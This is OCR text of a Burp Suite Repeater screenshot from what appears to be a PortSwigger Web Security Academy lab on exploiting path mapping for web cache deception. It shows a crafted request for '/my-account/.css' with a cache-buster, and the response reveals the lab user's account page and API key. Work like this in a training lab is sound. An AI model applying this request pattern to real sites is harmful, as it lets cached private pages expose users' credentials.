 Repeater
Repeater
Repeater
Settings
1 ×
Send
Cancel
< ▼
> ▼
Target: https://0afd006c044940ae81b87ff700a30093.web-security-academy.net
HTTP/2
Inspector
Notes
Request
Pretty Raw Hex
\n
1 GET /my-account/.css?_parameter=944921836 HTTP/2
2 Host: 0afd006c044940ae81b87ff700a30093.web-security-academy.net
3 Cookie: session=T1eVMT36NpZsLCMZ4BbEiwbKgq732L35
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/944921836
Firefox/102.0
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Linux"
15 Accept-Language: en-US
16 Referer:
https://0afd006c044940ae81b87ff700a30093.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19 Cookie: _cookie=944921836
20
21
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Exploiting path mapping for web cache
deception
LAB Not solved
Go to exploit server
Submit solution
Back to lab description
Home | My account | Log out
My Account
Your username is: wiener
Your API Key is: 9mtDej2zibCHAGEiqUymBAAVNdPosi9h
Email
Update email
Done
3,982 bytes | 108 millis